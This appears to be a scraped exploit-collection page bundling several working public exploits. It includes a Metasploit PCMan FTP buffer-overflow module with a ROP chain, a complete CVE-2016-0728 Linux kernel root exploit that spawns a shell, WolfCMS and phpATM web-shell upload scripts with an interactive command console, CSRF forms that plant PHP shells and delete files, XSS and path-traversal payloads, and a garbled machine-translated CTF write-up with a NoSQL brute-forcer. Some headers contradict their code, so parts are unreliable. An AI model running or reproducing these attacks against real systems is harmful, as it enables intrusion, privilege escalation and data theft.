=begin
# Exploit Title: WordPress Shopping Cart 3.0.4 Unrestricted File Upload
# Date: 22-06-2016
# Software Link: https://www.exploit-db.com/apps/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
# Exploit Author: quanyechavshuo
# Contact: quanyechavshuo@gmail.com
# Website: http://xinghuacai.github.io
# Category: ftp remote exploit
1. Description
this is another bug of pcmanftp which can be used to get a remote shell,and fits well with win7x64 with dep open,refer from
https://www.exploit-db.com/exploits/39662/
use anonymous and any password to login the ftp remotely,then send a command "ls AAA...A"(9000),the pcmanftp will crashed,later,find the 2009-2012th "A" will replace the pcmanftp's retn address
=end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'PCMAN FTP Server Buffer Overflow - ls Command',
'Description' => %q{
This module exploits a buffer overflow vulnerability found in the PUT command of the
PCMAN FTP v2.0.7 Server. This requires authentication but by default anonymous
credientials are enabled.
},
'Author' =>
[
'quanyechavshuo'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '39662'],
[ 'OSVDB', 'N/A']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process'
},
'Payload' =>
{
'Space' => 1000,
'BadChars' => "\x00\x0A\x0D",
},
'Platform' => 'win',
'Targets' =>
[
[ 'windows 7 x64 chinese',
{
#'Ret' => 0x77636aeb, #dont need ret here in win7
'Offset' => 2008
}
],
],
'DisclosureDate' => 'Aug 07 2015',
'DefaultTarget' => 0))
end
def check
connect_login
disconnect
if /220 PCMan's FTP Server 2\.0/ === banner
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77032c3b, # POP EAX # RETN [kernel32.dll]
0x41414141, # add a 4 bytes data to fit retn 0x4 from the last function's retn before eip=rop_gadgets
0x73c112d0, # ptr to &VirtualProtect() [IAT OLEACC.dll]
0x76bb4412, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSCTF.dll]
0x76408d2a, # XCHG EAX,ESI # RETN [SHLWAPI.dll]
0x76b607f0, # POP EBP # RETN [msvcrt.dll]
0x74916f14, # & push esp # ret [RICHED20.dll]
0x7368b031, # POP EAX # RETN [COMCTL32.dll]
0xfffffaff, # Value to negate, will become 0x00000201
0x756c9a5c, # NEG EAX # RETN [SHELL32.dll]
0x767088bd, # XCHG EAX,EBX # RETN [RPCRT4.dll]
0x77031d7b, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x76cc4402, # NEG EAX # RETN [SHELL32.dll]
0x76b4ad98, # XCHG EAX,EDX # RETN [SHELL32.dll]
0x756b1cc1, # POP ECX # RETN [SHELL32.dll]
0x7647c663, # &Writable location [USP10.dll]
0x73756cf3, # POP EDI # RETN [COMCTL32.dll]
0x76cc4404, # RETN (ROP NOP) [USER32.dll]
0x76b3f5d4, # POP EAX # RETN [msvcrt.dll]
0x90909090, # nop
0x7366e16f, # PUSHAD # RETN [COMCTL32.dll]
].flatten.pack("V*")
return rop_gadgets
end
def exploit
connect_login
print_status('Generating payload...')
sploit = rand_text_alpha(target['Offset'])
#tmp = sploit
#print_status(tmp)
sploit << create_rop_chain()
#sploit << make_nops(9) 这句产生的nop并非90
sploit << "\x90"*30
#sploit << "\x41"*30
#sploit << "\xcc"
sploit << payload.encoded
#tmp=sploit
tmp=make_nops(9)
print_status(tmp)
send_cmd( ["ls", sploit], false )
disconnect
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863287829
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: YetiForce CRM < 3.1 - Persistant XSS Vulnerability
# Exploit Author: David Silveiro
# Exploit Author Github: github.com/davidsilveiro
# Exploit Author Twitter: twitter.com/david_silveiro
# Vendor Homepage: https://yetiforce.com/
# Software Link: http://sourceforge.net/projects/yetiforce/
# Date: Fixed on 20th June 2016
YetiForce CRM was built on a rock-solid Vtiger foundation, but has hundreds of changes that help to accomplish even the most challenging tasks in the simplest way
YetiForce is vulnerable to a stored XSS vulnerability present within a users comment section.
POC:
Within 'Companies & Accounts > Accounts' select your prefered user, and then in the 'Comments' section input;
<img src=x onerror=alert('XSS');>
Either refresh the current page, or navigate back to 'Accounts'
/*
# Exploit Title: Linux kernel REFCOUNT overflow/Use-After-Free in keyrings
# Date: 19/1/2016
# Exploit Author: Perception Point Team
# CVE : CVE-2016-0728
*/
/* CVE-2016-0728 local root exploit
modified by Federico Bento to read kernel symbols from /proc/kallsyms
props to grsecurity/PaX for preventing this in so many ways
$ gcc cve_2016_0728.c -o cve_2016_0728 -lkeyutils -Wall
$ ./cve_2016_072 PP_KEY */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <keyutils.h>
#include <unistd.h>
#include <time.h>
#include <unistd.h>
#include <sys/ipc.h>
#include <sys/msg.h>
typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds;
_prepare_kernel_cred prepare_kernel_cred;
#define STRUCT_LEN (0xb8 - 0x30)
#define COMMIT_CREDS_ADDR (0xffffffff810bb050)
#define PREPARE_KERNEL_CREDS_ADDR (0xffffffff810bb370)
struct key_type {
char * name;
size_t datalen;
void * vet_description;
void * preparse;
void * free_preparse;
void * instantiate;
void * update;
void * match_preparse;
void * match_free;
void * revoke;
void * destroy;
};
/* thanks spender - Federico Bento */
static unsigned long get_kernel_sym(char *name)
{
FILE *f;
unsigned long addr;
char dummy;
char sname[256];
int ret;
f = fopen("/proc/kallsyms", "r");
if (f == NULL) {
fprintf(stdout, "Unable to obtain symbol listing!\n");
exit(0);
}
ret = 0;
while(ret != EOF) {
ret = fscanf(f, "%p %c %s\n", (void **)&addr, &dummy, sname);
if (ret == 0) {
fscanf(f, "%s\n", sname);
continue;
}
if (!strcmp(name, sname)) {
fprintf(stdout, "[+] Resolved %s to %p\n", name, (void *)addr);
fclose(f);
return addr;
}
}
fclose(f);
return 0;
}
void userspace_revoke(void * key) {
commit_creds(prepare_kernel_cred(0));
}
int main(int argc, const char *argv[]) {
const char *keyring_name;
size_t i = 0;
unsigned long int l = 0x100000000/2;
key_serial_t serial = -1;
pid_t pid = -1;
struct key_type * my_key_type = NULL;
struct {
long mtype;
char mtext[STRUCT_LEN];
} msg = {0x4141414141414141, {0}};
int msqid;
if (argc != 2) {
puts("usage: ./keys <key_name>");
return 1;
}
printf("[+] uid=%d, euid=%d\n", getuid(), geteuid());
commit_creds = (_commit_creds)get_kernel_sym("commit_creds");
prepare_kernel_cred = (_prepare_kernel_cred)get_kernel_sym("prepare_kernel_cred");
if(commit_creds == NULL || prepare_kernel_cred == NULL) {
commit_creds = (_commit_creds)COMMIT_CREDS_ADDR;
prepare_kernel_cred = (_prepare_kernel_cred)PREPARE_KERNEL_CREDS_ADDR;
if(commit_creds == (_commit_creds)0xffffffff810bb050 || prepare_kernel_cred == (_prepare_kernel_cred)0xffffffff810bb370)
puts("[-] You probably need to change the address of commit_creds and prepare_kernel_cred in source");
}
my_key_type = malloc(sizeof(*my_key_type));
my_key_type->revoke = (void*)userspace_revoke;
memset(msg.mtext, 'A', sizeof(msg.mtext));
// key->uid
*(int*)(&msg.mtext[56]) = 0x3e8; /* geteuid() */
//key->perm
*(int*)(&msg.mtext[64]) = 0x3f3f3f3f;
//key->type
*(unsigned long *)(&msg.mtext[80]) = (unsigned long)my_key_type;
if ((msqid = msgget(IPC_PRIVATE, 0644 | IPC_CREAT)) == -1) {
perror("msgget");
exit(1);
}
keyring_name = argv[1];
/* Set the new session keyring before we start */
serial = keyctl(KEYCTL_JOIN_SESSION_KEYRING, keyring_name);
if (serial < 0) {
perror("keyctl");
return -1;
}
if (keyctl(KEYCTL_SETPERM, serial, KEY_POS_ALL | KEY_USR_ALL | KEY_GRP_ALL | KEY_OTH_ALL) < 0) {
perror("keyctl");
return -1;
}
puts("[+] Increfing...");
for (i = 1; i < 0xfffffffd; i++) {
if (i == (0xffffffff - l)) {
l = l/2;
sleep(5);
}
if (keyctl(KEYCTL_JOIN_SESSION_KEYRING, keyring_name) < 0) {
perror("[-] keyctl");
return -1;
}
}
sleep(5);
/* here we are going to leak the last references to overflow */
for (i=0; i<5; ++i) {
if (keyctl(KEYCTL_JOIN_SESSION_KEYRING, keyring_name) < 0) {
perror("[-] keyctl");
return -1;
}
}
puts("[+] Finished increfing");
puts("[+] Forking...");
/* allocate msg struct in the kernel rewriting the freed keyring object */
for (i=0; i<64; i++) {
pid = fork();
if (pid == -1) {
perror("[-] fork");
return -1;
}
if (pid == 0) {
sleep(2);
if ((msqid = msgget(IPC_PRIVATE, 0644 | IPC_CREAT)) == -1) {
perror("[-] msgget");
exit(1);
}
for (i = 0; i < 64; i++) {
if (msgsnd(msqid, &msg, sizeof(msg.mtext), 0) == -1) {
perror("[-] msgsnd");
exit(1);
}
}
sleep(-1);
exit(1);
}
}
puts("[+] Finished forking");
sleep(5);
/* call userspace_revoke from kernel */
puts("[+] Caling revoke...");
if (keyctl(KEYCTL_REVOKE, KEY_SPEC_SESSION_KEYRING) == -1) {
perror("[+] keyctl_revoke");
}
printf("uid=%d, euid=%d\n", getuid(), geteuid());
execl("/bin/sh", "/bin/sh", NULL);
return 0;
}
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize
super(
'Name' => 'Wolfcms 0.8.2 Arbitrary PHP File Upload Vulnerability',
'Description' => %q{
This module exploits a file upload vulnerability in Wolfcms
version 0.8.2. This application has an upload feature that
allows an authenticated user with administrator roles to upload
arbitrary files to the '/public' directory.
},
'Author' => [
'Narendra Bhati', # Proof of concept
'Rahmat Nurfauzi' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2015-6568'],
['CVE', '2015-6567'],
['OSVDB','126852'],
['EDB', '38000'],
],
'Platform' => ['php'],
'Arch' => ARCH_PHP,
'Targets' =>
[
['Wolfcms <= 0.8.2', {}]
],
'DisclosureDate' => 'Aug 28 2015',
'Privileged' => false,
'DefaultTarget' => 0
)
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to wolfcms', '/wolfcms']),
OptString.new('USER', [true, 'User to login with', '']),
OptString.new('PASS', [true, 'Password to login with', '']),
], self.class)
end
def login
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri, "/?/admin/login/login/"),
'vars_post' => {
"login[username]" => datastore['USER'],
"login[password]" => datastore['PASS'],
"login[redirect]" => "/wolfcms/?/admin"
}
})
return res
end
def exploit
upload_name = rand_text_alpha(5 + rand(5)) + '.php'
get_cookie = login.get_cookies
cookie = get_cookie.split(";")[3]
token = send_request_cgi({
'method' => 'GET',
'cookie' => cookie,
'uri' => normalize_uri(target_uri, "/?/admin/plugin/file_manager/browse/")
})
html = token.body
if html =~ /Files/
print_status("Login successfuly")
end
csrf_token = html.scan(/<input\s*id=\"csrf_token\"\s*name=\"csrf_token\"\s*type=\"hidden\"\s*value=\"(.*)"/).last.first
boundary = Rex::Text.rand_text_hex(28)
data = "-----------------------------#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"csrf_token\"\r\n"
data << "\r\n"
data << csrf_token
data << "\r\n"
data << "-----------------------------#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"upload[path]\"\r\n\r\n"
data << "/"
data << "\r\n"
data << "-----------------------------#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"upload_file\"; filename=\"#{upload_name}\"\r\n"
data << "Content-Type: text/x-php\r\n"
data << "\r\n"
data << payload.encoded
data << "\r\n"
data << "-----------------------------#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"commit\"\r\n"
data << "\r\n"
data << "Upload\r\n"
data << "-----------------------------#{boundary}--\r\n\r\n"
print_good("#{peer} - Payload uploaded as #{upload_name}")
res = send_request_cgi({
'method' => 'POST',
'data' => data,
'headers' =>
{
'Content-Type' => 'multipart/form-data; boundary=---------------------------' + boundary,
'Cookie' => cookie,
},
'uri' => normalize_uri(target_uri, "/?/admin/plugin/file_manager/upload/")
})
register_file_for_cleanup(upload_name)
print_status("#{peer} - Executing shell...")
send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "public",upload_name),
})
end
end
# Exploit Title: Alibaba Clone B2B Script File Read Vulnerability
# Date: 2016-06-22
# Exploit Author: Meisam Monsef meisamrce@yahoo.com or meisamrce@gmail.com
# Vendor Homepage: http://alibaba-clone.com/
# Version: All Versions
# Tested on: CentOS and Windows
Exploit :
http://site/show_page.php?page=../[FilePath]%00
Example :
http://site/show_page.php?page=../configure.php%00
<!--
Exploit Title : "phpATM <= 1.32 Multiple CSRF Vulnerabilities & Full Path Disclosure Vulnerability"
Date : 17/06/2016
Author : Paolo Massenio - pmassenio[AT]gmail
Vendor : phpATM - http://phpatm.org/
Version : <= 1.32
Tested on : Windows 10 with XAMPP
[1] __CSRF in configure.php__
phpATM lets the administrator to modify the footer or the header through a specific form located in configure.php.
The configure.php page and all of the forms in it are affected by a CSRF bug, so we will focus on the form that
lets you to modify the footer.
This section of code is called when this form is submitted:
---configure.php---
149 case ACTION_SAVEFILE;
$filename = getPostVar('filename');
$filebody = getPostVar('filebody');
if (!isset($filebody))
{ break; }
$filebody = stripslashes($filebody);
$filebody = str_replace("&", "&", $filebody);
$filebody = preg_replace('/[^\x09\x0A\x0D\x20-\x7F]/e', '"&#".ord($0).";"', $filebody);
$fp=@fopen("$cfg_folder_name/$filename","w+");
fwrite($fp, $filebody);
fclose($fp);
show_default(sprintf($mess[167], $filename));
163 break;
-------------------
All the content is saved in the file (e.g. $filename="footer.html").
For example, the footer is included in every page by the show_footer_page() function, like in the index.php page:
---index.php---
[...]
1860 show_footer_page();
[...]
------------------
Let see this function:
---functions.php---
[...]
951 function show_footer_page()
{
global $footerpage, $include_location, $cfg_folder_name; //$footerpage="footer.html"
// The copyright info. Please read GPL license if you are planning to remove it.
echo "\n<div id=\"phpatm\"><br><a href=\"http://phpatm.org/\" target=\"_blank\" title=\"Powered by PHP Advanced Transfer Manager v".PROGRAM_VERSION."\">Powered by phpATM</a><br></div>\n";
// Include the footer page if configured
$footer_path = $include_location.$cfg_folder_name.'/'.$footerpage;
if (file_exists($footer_path))
{ include($footer_path); }
echo "</div></td>\n</tr>\n</table>\n</body>\n</html>";
964 }
[...]
-------------------
So the footer.html is included! We can write whatever we want.
We can basically inject,through the CSRF, some malicius html code (e.g. persistent XSS)
or a malicious PHP code!
Below a very simple example that injects malicious PHP code:
<body onload="document.editfile.submit()">
<form name="editfile" action="http://127.0.0.1/phpATM/configure.php?" method="post">
<input type="hidden" name="action" value="savefile">
<input type="hidden" name="filename" value="footer.htm">
<input type="hidden" name="filebody" value='<?php system($_GET["cmd"]); ?>'>
</form>
</body>
[2] __CSRF in usrmanag.php (1) change user permission__
phpATM lets the administrator to change permission of a generic registered user through a form located in usrmanag.php page.
This page and all of the forms in it are affected by a CSRF bug.
The code below lets to the evil user to modify the permissions:
<body onload="document.useraccount.submit()">
<form name="useraccount" action="http://127.0.0.1/phpATM/usrmanag.php?" method="post" >
<input type="hidden" name="action" value="profile">
<input type="hidden" name="order" value="name">
<input type="hidden" name="letter" value="">
<input type="hidden" name="accpage" value="">
<input type="hidden" name="username" value="test">
<input type="hidden" name="typed_email" value="test@mailinator.com">
<input type="hidden" name="typed_status" value="0">
</form>
</body>
username is the name of the evil user
typed_email is the email of the evil user
typed_status setted to 0 for administrator permissions.
[3] __CSRF in usrmanag.php (2) - delete any file___
phpATM doesn't use any kind of DBMS. The data of the users are collected in some files located in the 'users' folder.
Basically all the informations about a specified user (like username, md5 password, email, etc.) are stored in a file named
like the user.
In usrmanag.php the admin can delete an user account. So the system will basically delete the respective file.
When the form is submitted, is called the change_account_data() function:
----usrmanag.php----
[...]
function change_account_data()
{
[...]
if (isset($deleteaccountcheckbox))
{
if ($deleteaccountcheckbox == "on")
{
unlink("$users_folder_name/$username"); // Delete account file
if (file_exists("$userstat_folder_name/$username.stat"))
{ unlink("$userstat_folder_name/$username.stat"); } // Delete account statistics file
return;
}
}
[...]
}
-------------------
There is no sanification of the $username variable, in fact:
----usrmanag.php----
[...]
$username = getPostVar('username');
[...]
--------------------
----functions.php-----
[...]
function getPostVar($var_name)
{
if (isset($_POST[$var_name]))
{ return $_POST[$var_name]; }
else
{ return $HTTP_POST_VARS[$var_name]; }
}
[...]
--------------------
The form is affected by a CSRF bug, the $username variable isn't saificated, so we can delete
any file by sending a malicious form to the logged Admin!
Here an example:
<body onload="document.useraccount.submit()">
<form name="useraccount" action="http://127.0.0.1/phpATM/usrmanag.php?" method="post" style="margin: 0">
<input type="hidden" name="action" value="profile">
<input type="hidden" name="username" value="../index.php">
<input type="hidden" name="deleteaccountcheckbox" value="on">
</form>
</body>
[4] __FPD__
Simply request the page: http://server/phpATM/index.php?action=view&filename[]=
->
<?php
/*
Exploit Title : "phpATM <= 1.32 Remote Command Execution (Shell Upload) on Windows Servers"
Date : 17/06/2016
Author : Paolo Massenio - pmassenio[AT]gmail
Vendor : phpATM - http://phpatm.org/
Version : <= 1.32
Tested on : Windows 10 with XAMPP
__PoF__
"phpATM is the acronym for PHP Advanced Transfer Manager and is a free, open source, PHP based Upload and Download manager.
But unlike most other of its kind it stores the data in flat text files and therefore does not require a database
like MySQL installed on the web server."
The bugged code is in the upload function.
Generally phpATM lets you to register, and then upload some files (no admin privileges required).
The hacking prevention is setted up by a regular expression to avoid .php files upload:
----index.php----
[...]
1544 // Try if file exists Or file is script
1545 if (file_exists("$destination/$userfile_name") ||
1546 eregi($rejectedfiles, $userfile_name) || <--- here the regex
[...]
-----------------
----conf.php----
[...]
307 $rejectedfiles = "^index\.|\.desc$|\.fdesc$|\.dlcnt$|\.vcnt$|\.php$|\.php\..*|\.php3$|\.php3\..*|\.cgi\..*|\.cgi$|\.pl$\.pl\..*|\.php4$|\.ns|\.inc$|\.php5";
[...]
----------------
So if we can upload a file with a space at the end, like this: "shell.php ",
and the file system is running under Microsoft Windows, we can bypass the eregi,
reaching the target to upload a php script file(like a shell)!
The basic requirement is that the server is a Windows based server!
You can upload the shell using a local proxy, like burp suite, or use the exploit below.
*/
if(!isset($argv[1]) && !isset($argv[2]) && !isset($argv[3])){
printInfo();
exit;
}
echo "[+] OK trying to get the PHPSESSID.\n";
$sessid = getPhpsessid($argv[1],$argv[2],$argv[3]);
echo "[+] PHPSESSID for user '".$argv[2]."' grabbed (".$sessid.")\n";
echo "[+] trying to upload the shell.\n";
$shellname = uploadShell($argv[1],$sessid);
echo "[+] OK shell is here: ".$argv[0]."/files/".trim($shellname)."?cmd=command\n\n";
echo "[*] Do you want to run an interactive shell ? [Y/N] ";
$line = fgets(STDIN);
if(trim($line) == 'Y'){
runConsole($argv[1],$shellname);
}
echo "[+] bye\n";
function printInfo(){
$intro = "[*] phpATM <= 1.32 Remote Command Execution (Shell Upload) on Windows Servers\n".
"[*] Founded and coded by Paolo Massenio\n".
"[***] The basic requirement is that the server is a Windows based server!\n".
"[*] usage: php ".$argv[0]." server username password\n".
"[*] Where:\n".
"[*] server is the server with the correct path to phpATM\n".
"[*] username and password are the credentials for the user with 'NORMAL USER' privileges\n".
"[*] cmd is the command you want to execute (OPTIONAL)\n".
"[*] e.g. : php ".$argv[0]." http://site.com/phpATM/ test test\n";
echo $intro;
}
function parseHeaders( $headers )
{
$head = array();
foreach( $headers as $k=>$v )
{
$t = explode( ':', $v, 2 );
if( isset( $t[1] ) )
$head[ trim($t[0]) ] = trim( $t[1] );
else
{
$head[] = $v;
if( preg_match( "#HTTP/[0-9\.]+\s+([0-9]+)#",$v, $out ) )
$head['reponse_code'] = intval($out[1]);
}
}
return $head;
}
function getPhpsessid($server,$user,$pass){
$url = $server.'/login.php';
$data = array('action' => 'userlogin', 'user_name' => $user, 'user_pass' => $pass, 'Submit' => 'Enter');
$options = array(
'http' => array(
'header' => "Content-type: application/x-www-form-urlencoded\r\n",
'method' => 'POST',
'content' => http_build_query($data)
)
);
$result = file_get_contents($url, false, stream_context_create($options));
$r_header = parseHeaders($http_response_header);
if ($result === FALSE) {
die("[-] Error during request. Check if your connection is up or if you entered the correct name of the server.");
}
if(!isset($r_header['Location'])){
die("[-] You didn't entered a correct pair user/password.");
}
if(strpos($r_header['Server'],'Win') === false){
die("[-] The server isn't running on Windows. Can't run the exploit.");
}
$sessid = trim(substr(strstr($r_header['Location'],'PHPSESSID'),10));
return $sessid;
}
function uploadShell($server,$phpsessid){
$MULTIPART_BOUNDARY= '--------------------------'.microtime(true);
$shellname = "0x".rand()."_gh0st.php "; //notice the space after .php
$header = "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0\r\n";
$header .="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n";
$header .="Accept-Encoding: gzip, deflate\r\n";
$header .= "Cookie: PHPSESSID=$phpsessid\r\n";
$header .="Connection: close\r\n";
$header .= "Content-Type: multipart/form-data; boundary=$MULTIPART_BOUNDARY";
$content = "--$MULTIPART_BOUNDARY\r\n".
"Content-Disposition: form-data; name=\"action\"\r\n\r\n".
"upload\r\n";
$content .= "--$MULTIPART_BOUNDARY\r\n".
"Content-Disposition: form-data; name=\"directory\"\r\n\r\n".
"\r\n";
$content .= "--$MULTIPART_BOUNDARY\r\n".
"Content-Disposition: form-data; name=\"order\"\r\n\r\n".
"nom\r\n";
$content .= "--$MULTIPART_BOUNDARY\r\n".
"Content-Disposition: form-data; name=\"direction\"\r\n\r\n".
"0\r\n";
$content .= "--$MULTIPART_BOUNDARY\r\n".
"Content-Disposition: form-data; name=\"userfile\"; filename=\"$shellname\"\r\n".
"Content-Type: application/octet-stream\r\n\r\n".
"<?php exec(\$_GET['cmd']); ?>\r\n";
$content .= "--$MULTIPART_BOUNDARY\r\n".
"Content-Disposition: form-data; name=\"description\"\r\n\r\n".
"\r\n";
$content .= "--$MULTIPART_BOUNDARY--\r\n";
$options = array(
'http' => array(
'method' => 'POST',
'header' => $header,
'content' => $content,
)
);
$url = $server.'/index.php?';
$result = file_get_contents($url, false, stream_context_create($options));
$r_header = parseHeaders($http_response_header);
if ($result === FALSE) {
die("[-] Error during request. Check if your connection is up or if you entered the correct name of the server.");
}
if(!isset($r_header['reponse_code']) && intval($r_header['reponse_code']) != 200){
die("[-] Error during upload.");
}
return $shellname;
}
function runConsole($server,$shellname){
while(1){
echo "Insert cmd ('exit' to quit) > ";
$cmd = fgets(STDIN);
if(trim($cmd) == 'exit' ) die("[+] bye\n");
$query = $server."/files/".trim($shellname)."?cmd=".trim($cmd);
$result = file_get_contents($query);
echo $result."\n";
}
}
?>
この質問のためのWeb
1.チェックイン
ソリューション。ソースコードによると、ソースコードはNOSQL注入である必要があります。分析したペイロード:username='|| 1){returntrue;}})//password=123456ブラインドベッティングはadmin/54a83850073b0f4c6862d5a1d48ea84fimporttimeです
ImportRequests
重要なもの
session=requests.session()
chars=string.printable
パスワード=''
burp0_url='http://d8304b2c-689b-4b9f-844a-1c3358bb57de.node4.buuoj.cn:81/login'
burp0_headers={'cache-control':'max-age=0'、 'ovirion ':'http://d8304b2c-689b-4b9f-8 44A-1C3358BB57DE.NODE4.BUUOJ.CN:81 '、' Upgrade-Insecure-Requests':'1 '、' dnt': '' 1 '、' content-type':'application/x-www-form-urlencoded '、' user-agent':'mozilla/5.0(windowsnt10.0; win64; x64)applewebkit/537.36(khtml、khtml)chrome/95.0.4638.69saf 537.36 '、' 'Accept'3:'text/html、application/xhtml+xml+xml、application/xml; q=0.9、image/avif、image/webp、image/apng、*/*; q=0.8、アプリケーション/署名exchange; v=b3; q=0.9'、 '参照'3360 'http://D8304B2C-689B-4B9F-844A-1C3358BB57DE.NODE4.BUUOJ.CN:81/LOGIN'、 'Accept-Encodi ng':'gzip、deflate '、' accept-language':'zh-cn、zh; q=0.9 '、' connection ':'close '}
burp0_data={'username':' '|| this.password [0]!=' a '){returntrue;}})//'、 'password':'test'}
forxinrange(0,100):
foryinchars:
burp0_data ['username']='' || this.password ['+str(x)+']==''+y+''){returntrue;}})//'
応答=session.post(burp0_url、headers=burp0_headers、data=burp0_data)
#print(respons.text)
if'successuctionly'inresponse.text:
パスワード+=y
印刷(パスワード)
壊す
Time.sleep(0.06)
#username3360admin
#PWD:54A83850073B0F4C6862D5A1D48EA84F/WGET? FLAG {67317C21-32F6-42C2-B04B-8B328A5F33AE}
FLAG {67317C21-32F6-42C2-B04B-8B328A5F33AE}
2.eaaasyphp
ローカルシェルを書き込みます
?phpclass check {public static $ str1=false; public static $ str2=false;} class esle {public function __wakeup(){check:3360 $ str1=true; }} class hint {public function __wakeup(){$ this-hint='no hint'; } public function __destruct(){if(!$ this-hint){$ this-hint='phpinfo'; ($ this-hint)(); }}} class bunny {public $ filename; public function __toString(){echo 'toString'; if(check: $ str2){if(!$ this-data){$ this-data=$ _request ['data']; } file_put_contents($ this-filename、$ this-data); } else {throw new error( 'error'); }}} class welcome {public $ bbb; public function __invoke(){check: $ str2=true; 「ようこそ」を返します。 $このユーザー名; }} class bypass {public $ aaa; public $ str4; public function __destruct(){if(check3360: $ str1){($ this-str4)(); } else {throw new error( 'error'); }}} $ check=new check(); $ esle=new esle(); $ a=new bypass(); $ b=new welcome(); $ c=new bunny(); $ c-filename='shell.txt'; $ c-data='111111'; $ b-username=$ c; $ bbbb=$ check; $ a-aaa=$ $ $ $ $ b; echo serialize($ a);

しかし、リモートでは利用できません
o%3a6%3a'bypass '%3a2%3a%7bs%3a3%3a'aaa'%3bo%3a4%3a'esle '%3a0%3a%7b%7ds%3a4%3a'str4'%3bs%3a7%3a'phpinfo '%3b%7d
